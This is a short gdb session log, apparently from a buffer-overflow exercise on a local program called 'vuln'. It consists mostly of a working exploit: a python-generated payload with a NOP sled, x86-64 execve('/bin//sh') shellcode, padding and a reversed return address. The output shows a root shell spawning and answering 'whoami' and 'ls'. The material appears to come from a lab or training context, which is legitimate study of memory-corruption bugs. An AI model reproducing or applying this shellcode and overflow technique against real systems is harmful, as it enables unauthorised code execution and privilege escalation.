 (gdb) r $(python -c 'print "\x90"*80+"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"+"A"*17+"\x7f\xff\xff\xff\xe5\x68"[::-1]')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /BufferOverflow/vuln $(python -c 'print "\x90"*80+"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"+"A"*17+"\x7f\xf
f\xff\xff\xe5\x68"[::-1]')
Benvenuto ��������������������������������������������������������������������������������1�H�/bin//shVST_j;X1�AAAAAAAAAAAAAAAAAh����
process 4626 is executing new program: /bin/dash
# whoami
root
# ls
testShellCode  testShellCode.c  vuln  vuln.c
#